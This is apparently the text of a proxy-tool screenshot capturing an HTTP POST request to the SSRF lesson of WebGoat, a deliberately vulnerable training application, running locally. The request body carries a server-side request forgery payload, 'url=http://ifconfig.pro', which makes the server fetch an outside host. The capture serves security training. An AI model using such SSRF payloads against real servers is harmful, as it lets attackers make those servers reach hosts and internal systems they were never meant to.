 Request to http://www.webgoat.local:8080 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /WebGoat/SSRF/task2 HTTP/1.1
2 Host: www.webgoat.local:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 20
10 Origin: http://www.webgoat.local:8080
11 Connection: keep-alive
12 Referer: http://www.webgoat.local:8080/WebGoat/start.mvc?username=webgoat
13 Cookie: JSESSIONID=gNZgl2fZGoYe-xs8cJAVfpWQX8IbtFENfx5j0UnB
14 Priority: u=0
15
16 url=http://ifconfig.pro